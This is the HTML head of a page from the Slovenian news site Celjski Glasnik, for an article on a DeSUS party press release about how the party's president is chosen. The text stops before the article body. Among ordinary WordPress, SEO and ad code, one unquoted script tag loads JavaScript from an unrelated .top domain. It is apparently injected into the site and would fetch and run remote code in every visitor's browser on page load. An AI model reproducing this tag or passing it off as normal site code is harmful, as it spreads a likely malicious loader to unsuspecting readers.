

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/
body_size: 36307
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Svet stranke DeSUS naj čim prej skliče izredni kongres, kjer se bo na zakonit način izbralo predsednika - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2020/08/pivec.jpg" /><link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Svet stranke DeSUS naj čim prej skliče izredni kongres, kjer se bo na zakonit način izbralo predsednika" />
	<meta property="og:description" content="Uredništvo Demokracije je s strani stranke DeSUS prejelo naslednje sporočilo za javnost: &nbsp; &#8220;Na podlagi Zakona o političnih strankah in Statuta stranke DeSUS je povsem jasno in brez vsakega dvoma, da Svet stranke nima pristojnosti razreševati Predsednika stranke. V pristojnosti Sveta je imenovanje Predsednika stranke, če Predsedniku stranke iz kakršnega koli vzroka, kot je primer [&hellip;]" />
	<meta property="og:url" content="https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta property="article:published_time" content="2020-09-08T08:30:02+00:00" />
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2020/08/pivec.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="696" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Celjski Glasnik" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/","url":"https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/","name":"Svet stranke DeSUS naj čim prej skliče izredni kongres, kjer se bo na zakonit način izbralo predsednika - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/08/pivec.jpg","datePublished":"2020-09-08T08:30:02+00:00","author":{"@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/08/pivec.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/08/pivec.jpg","width":696,"height":696,"caption":"Foto: Facebook"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8","name":"Celjski Glasnik","url":"https://celjskiglasnik.si/author/celjskiglasnik/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Svet stranke DeSUS naj čim prej skliče izredni kongres, kjer se bo na zakonit način izbralo predsednika Vir komentarjev" href="https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011042' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/posts/17356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://celjskiglasnik.si/?p=17356' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fsvet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fsvet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"a5a3f743ca","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
